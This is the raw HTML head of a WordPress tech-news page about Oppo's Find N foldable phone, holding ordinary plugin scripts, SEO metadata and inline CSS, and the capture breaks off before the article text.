

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techalrm.com/oppos-first-foldable-phone/
body_size: 23578
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://techalrm.com/xmlrpc.php" />
    <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1.jpg" /><meta name="author" content="Tom Bedfard">

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Oppo’s First Foldable Phone - TechAlrm</title>
	<meta name="description" content="After many years of research and development, we got the first glance at Oppo’s first foldable phone. The phone is named Oppo Find N." />
	<link rel="canonical" href="https://techalrm.com/oppos-first-foldable-phone/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oppo’s First Foldable Phone - TechAlrm" />
	<meta property="og:description" content="After many years of research and development, we got the first glance at Oppo’s first foldable phone. The phone is named Oppo Find N." />
	<meta property="og:url" content="https://techalrm.com/oppos-first-foldable-phone/" />
	<meta property="og:site_name" content="TechAlrm" />
	<meta property="article:author" content="https://www.facebook.com/techalrm" />
	<meta property="article:published_time" content="2021-12-12T10:16:15+00:00" />
	<meta property="article:modified_time" content="2021-12-12T10:16:19+00:00" />
	<meta property="og:image" content="https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="427" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tom Bedfard" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://www.twitter.com/techalrm" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tom Bedfard" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://techalrm.com/oppos-first-foldable-phone/#article","isPartOf":{"@id":"https://techalrm.com/oppos-first-foldable-phone/"},"author":{"name":"Tom Bedfard","@id":"https://techalrm.com/#/schema/person/5b375b73e3c7b47a53dccc73dc1c3f16"},"headline":"Oppo’s First Foldable Phone, Oppo Find N &#8211; Every Dissection","datePublished":"2021-12-12T10:16:15+00:00","dateModified":"2021-12-12T10:16:19+00:00","mainEntityOfPage":{"@id":"https://techalrm.com/oppos-first-foldable-phone/"},"wordCount":483,"commentCount":0,"image":{"@id":"https://techalrm.com/oppos-first-foldable-phone/#primaryimage"},"thumbnailUrl":"https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1.jpg","articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://techalrm.com/oppos-first-foldable-phone/#respond"]}]},{"@type":"WebPage","@id":"https://techalrm.com/oppos-first-foldable-phone/","url":"https://techalrm.com/oppos-first-foldable-phone/","name":"Oppo’s First Foldable Phone - TechAlrm","isPartOf":{"@id":"https://techalrm.com/#website"},"primaryImageOfPage":{"@id":"https://techalrm.com/oppos-first-foldable-phone/#primaryimage"},"image":{"@id":"https://techalrm.com/oppos-first-foldable-phone/#primaryimage"},"thumbnailUrl":"https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1.jpg","datePublished":"2021-12-12T10:16:15+00:00","dateModified":"2021-12-12T10:16:19+00:00","author":{"@id":"https://techalrm.com/#/schema/person/5b375b73e3c7b47a53dccc73dc1c3f16"},"description":"After many years of research and development, we got the first glance at Oppo’s first foldable phone. The phone is named Oppo Find N.","breadcrumb":{"@id":"https://techalrm.com/oppos-first-foldable-phone/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://techalrm.com/oppos-first-foldable-phone/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://techalrm.com/oppos-first-foldable-phone/#primaryimage","url":"https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1.jpg","contentUrl":"https://techalrm.com/wp-content/uploads/2021/12/oppo-find-n-1.jpg","width":1000,"height":427,"caption":"image from Oppo"},{"@type":"BreadcrumbList","@id":"https://techalrm.com/oppos-first-foldable-phone/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"techalrm","item":"https://techalrm.com/"},{"@type":"ListItem","position":2,"name":"Oppo’s First Foldable Phone, Oppo Find N &#8211; Every Dissection"}]},{"@type":"WebSite","@id":"https://techalrm.com/#website","url":"https://techalrm.com/","name":"TechAlrm","description":"Providing 360 tech solutions","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techalrm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://techalrm.com/#/schema/person/5b375b73e3c7b47a53dccc73dc1c3f16","name":"Tom Bedfard","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://techalrm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0d731861374603fbff68698ec8bcc2389722ff6938a3a35d616bc49b89412981?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/0d731861374603fbff68698ec8bcc2389722ff6938a3a35d616bc49b89412981?s=96&r=g","caption":"Tom Bedfard"},"description":"Tom Bedfard has been showing her expertise in the smartphone area for a decade. In one sentence, she loves smartphones and other smart gadgets. However, Tom is the leader of Techalrm’s review team. Not a single new device can escape her eyes. Well, our every review unit phone or gadget goes to her hands first. Our audiences love her works. Her honest and detailed review contents make her one of the best smartphone reviewers.","sameAs":["https://www.facebook.com/techalrm","https://x.com/https://www.twitter.com/techalrm"],"url":"https://techalrm.com/author/tombedfard/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TechAlrm &raquo; Oppo’s First Foldable Phone, Oppo Find N &#8211; Every Dissection Comments Feed" href="https://techalrm.com/oppos-first-foldable-phone/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/techalrm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techalrm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 